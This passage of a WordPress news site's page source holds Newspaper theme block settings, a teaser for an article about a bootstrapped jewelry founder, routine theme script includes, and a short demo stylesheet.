text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86_a00","tdc_css_class":"tdi_86_a00","tdc_css_class_style":"tdi_86_a00_rand_style"}';
block_tdi_86_a00.td_column_number = "1";
block_tdi_86_a00.block_type = "td_flex_block_1";
block_tdi_86_a00.post_count = "1";
block_tdi_86_a00.found_posts = "130";
block_tdi_86_a00.header_color = "";
block_tdi_86_a00.ajax_pagination_infinite_stop = "";
block_tdi_86_a00.max_num_pages = "129";
tdBlocksArray.push(block_tdi_86_a00);
</script><div class="td-block-title-wrap"></div><div id=tdi_86_a00 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.altafocus.com/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did/" rel="bookmark" class="td-image-wrap " title="A Founder Who Bootstrapped Her Jewelry Business with Just $1,000 Now Sees 7-Figure Revenue Because She Knew Something About Her Customers Nobody Else Did" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.altafocus.com/wp-content/uploads/2023/03/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did/" rel="bookmark" title="A Founder Who Bootstrapped Her Jewelry Business with Just $1,000 Now Sees 7-Figure Revenue Because She Knew Something About Her Customers Nobody Else Did">A Founder Who Bootstrapped Her Jewelry Business with Just $1,000 Now Sees 7-Figure Revenue Because She Knew Something About Her Customers Nobody Else Did</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.altafocus.com/category/innovation/" class="td-post-category">Innovation</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont2/">Sofia Frost</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-28T05:53:00+00:00" >March 28, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://www.altafocus.com/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A few months ago, Meg Strachan, founder and CEO...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.altafocus.com/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 692d56ae10a1f
    -->

    <script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.altafocus.com/wp-content/uploads/2022/09/the-best-destinations-to-visit-via-eurostar-scaled.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37_5db';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37_5db');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42_6cd';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"hidden","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1.8","icon_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","hide_image":"yes","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#eff5ff","placeholder_color":"#5e6a87","btn_bg":"[base64]","btn_bg_h":"#000000","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"521","f_results_msg_font_size":"11","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","results_msg_color":"#2d80ed","results_msg_color_h":"#000000","f_title_font_family":"479","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.5","mc1_tl":"16","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(94,106,135,0.2)","input_padding":"5px 10px","f_input_font_family":"947","f_input_font_size":"16","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"16","f_placeholder_font_line_height":"28px","f_placeholder_font_family":"947","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#2d80ed","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_42_6cd","tdc_css_class":"tdi_42_6cd","tdc_css_class_style":"tdi_42_6cd_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42_6cd');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_53_99d';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_53_99d');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_58_1dd';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"hidden","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1.8","icon_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","hide_image":"yes","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#eff5ff","placeholder_color":"#5e6a87","btn_bg":"[base64]","btn_bg_h":"#000000","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"521","f_results_msg_font_size":"11","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","results_msg_color":"#2d80ed","results_msg_color_h":"#000000","f_title_font_family":"479","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.5","mc1_tl":"16","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(94,106,135,0.2)","input_padding":"5px 10px","f_input_font_family":"947","f_input_font_size":"16","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"16","f_placeholder_font_line_height":"28px","f_placeholder_font_family":"947","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#2d80ed","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_58_1dd","tdc_css_class":"tdi_58_1dd","tdc_css_class_style":"tdi_58_1dd_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_58_1dd');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.altafocus.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/estates_pro/demo_style.css?ver=10.3.6.1
body_size: -200
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/*
Estates Pro Demo
*/
.td-estates-pro .td-post-sharing-visible .td-social-share-text .td-social-but-text {
  display: none;
}
@media (min-width: 1140px) {
  .td-estates-pro .td-estates-post-content img {
    position: relative;
    left: -100px;
  }
}
